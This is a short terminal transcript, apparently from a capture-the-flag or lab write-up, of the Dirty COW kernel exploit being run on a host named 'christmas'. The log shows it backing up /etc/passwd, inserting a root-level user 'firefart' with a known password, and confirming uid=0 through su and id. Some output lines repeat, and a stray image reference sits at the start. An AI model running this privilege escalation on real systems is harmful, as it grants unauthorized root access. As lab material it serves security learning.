 $ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi2D0F2yP3cfM:0:0:pwned:/root:/bin/bash
mmap: 7fd0fd274000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'a'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'a'.
$ DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ su firefart
Password:
firefart@christmas:/home/santa# whoami
firefart
firefart@christmas:/home/santa# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@christmas:/home/santa#